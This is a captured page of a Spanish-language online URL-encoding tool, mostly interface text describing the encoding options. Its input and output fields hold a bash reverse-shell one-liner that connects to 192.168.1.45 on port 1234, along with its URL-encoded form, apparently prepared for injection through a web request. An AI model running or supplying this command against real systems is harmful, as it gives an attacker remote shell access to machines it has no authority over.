 Codifique en formato codificado en URL
Simplemente introduzca los datos y pulse el botón de codificar.
bash -c 'bash -i >& /dev/tcp/192.168.1.45/1234 0>&1'
Para codificar binarios (como imágenes, documentos, etc.) utilice el formulario de carga de archivos que encontrará un poco más abajo en esta página.
UTF-8 Conjunto de caracteres de destino.
LF (Unix) Separador de nueva línea de destino.
Codifique cada línea por separado (útil cuando tiene varias entradas).
Divida las líneas en trozos de 76 caracteres de largo (útil para MIME).
Modo en directo DESACTIVADO Codifica en tiempo real mientras escribe o pega (sólo admite el juego de caracteres UTF-8).
> CODIFICAR < Codifica sus datos en la zona de abajo.
bash%20-c%20%27bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.1.45%2F1234%200%3E%261%27